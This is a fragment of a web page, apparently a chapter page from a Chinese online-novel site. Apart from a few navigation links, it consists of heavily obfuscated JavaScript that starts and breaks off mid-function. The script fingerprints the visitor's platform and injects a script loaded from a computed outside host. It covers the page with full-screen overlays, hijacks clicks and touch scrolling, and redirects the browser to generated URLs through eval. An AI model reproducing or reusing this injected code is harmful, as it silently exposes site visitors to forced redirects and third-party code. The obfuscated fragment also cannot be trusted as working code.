_0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <p class="Readpage">

                    <a id="pt_prev" class="Readpage_up"  href="/book/2034/328647.html">上一章</a>        
        <a href="/booklist/2034/" id="pt_mulu" class="Readpage_up">目录</a>

                    <a id="pt_next" class="Readpage_up" href="/book/2034/328648_2.html">下一页</a>
            </p>
     <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var _0x4adf97=_0x5dac07[0x0],_0x1e2b29=_0xb742e0+_0x4adf97,_0x549215=_0x569ed2[_0x1e2b29];if(!_0x549215){var _0x3bbedd=function(_0x4e3ee4){this['zhlvrp']=_0x4e3ee4,this['iwHjWn']=[0x1,0x0,0x0],this['FSYqJv']=function(){return'newState';},this['zdTCRP']='\\w+ *\\(\\) *{\\w+ *',this['kMfnDW']='[\'|"].+[\'|"];? *}';};_0x3bbedd['prototype']['gNsRfe']=function(){var _0x3b932d=new RegExp(this['zdTCRP']+this['kMfnDW']),_0x22fd24=_0x3b932d['test'](this['FSYqJv']['toString']())?--this['iwHjWn'][0x1]:--this['iwHjWn'][0x0];return this['IRHkpi'](_0x22fd24);},_0x3bbedd['prototype']['IRHkpi']=function(_0x58e503){if(!Boolean(~_0x58e503))return _0x58e503;return this['ypktNE'](this['zhlvrp']);},_0x3bbedd['prototype']['ypktNE']=function(_0x402473){for(var _0x242db0=0x0,_0x40c30d=this['iwHjWn']['length'];_0x242db0<_0x40c30d;_0x242db0++){this['iwHjWn']['push'](Math['round'](Math['random']())),_0x40c30d=this['iwHjWn']['length'];}return _0x402473(this['iwHjWn'][0x0]);},new _0x3bbedd(a0_0x1b09)['gNsRfe'](),_0x3fbb2e=a0_0x1b09['zoObXa'](_0x3fbb2e),_0x569ed2[_0x1e2b29]=_0x3fbb2e;}else _0x3fbb2e=_0x549215;return _0x3fbb2e;},a0_0x1b09(_0x569ed2,_0x2504d4);}function a0_0x3fbb(){var 